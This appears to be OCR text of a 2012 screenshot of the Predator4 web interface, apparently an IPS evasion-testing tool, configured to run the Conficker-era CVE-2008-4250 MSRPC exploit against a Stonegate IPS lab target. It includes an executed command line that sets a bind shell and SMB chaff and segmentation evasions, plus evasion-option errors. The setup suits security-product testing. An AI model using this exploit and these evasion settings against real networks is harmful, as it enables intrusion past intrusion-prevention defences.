 File Edit View History Bookmarks Tools Help
Predator4
10.0.200.22:31337
DuckDuckGo
Predator4
Module
MSRPC Server Service Vulnerability
Name: MSRPC Server Service Vulnerability
CVE: CVE-2008-4250
Description: Exploits the Windows Server Service
vulnerability used by the Conficker worm.
Options: Set shell bind port, defaults to
6049
Network Configuration
Stonegate IPS Windows XP SP2
Name: Stonegate IPS
Interface: eth14
Gateway IP: undefined
Source IP: 10.1.1.1
Source mask: 16
Source MAC: undefined
Destination IP: 10.1.0.130
Destination mask: undefined
Execution Configuration
Execute
Stop execution
Automatically close shell
Send clean payload
Clear log
Clear evasions
Evasions
+ IPv4
+ TCP
+ NetBIOS
+ NetBIOS chaff
+ NetBIOS initial chaff
+ SMB
+ MSRPC
Info: Predator4 webgui started on 2012-04-20 11:38:55 +0300
Error: Invalid evasion configuration - evasion "SMB chaff" not configured correctly ( expected 3 options, got 1)
Error: Invalid evasion configuration - evasion "smb_chaff" missing option with index 1 (2)
Error: Tried to configure opt_index 2 - Type of payload used in chaff ( where applicable ) (zero|rand|alphanum|msrpc) (single: true)
Info: Running exploit with command "./predator4 --attack=conficker --if=eth8 --src_ip=10.1.11.1 --src_mask=16 --dst_ip=10.1.0.130
--shell_tcp --record=/root/predator4/predator4_1_2_483/webgui/tmp/attack.pcap --evasion=smb_chaff,"2%","write_flag","zero"
--evasion=smb_seg,"2""
Info: Using random seed W4JIkrJUfOP
Info: - 2% probability to send an SMB chaff message before real messages. The chaff is a WriteAndX message with a broken write mode flag,
and has zeroes for payload
Info: - SMB writes are segmented to contain at most 2 bytes of payload.
javascript:Exploit()
ABP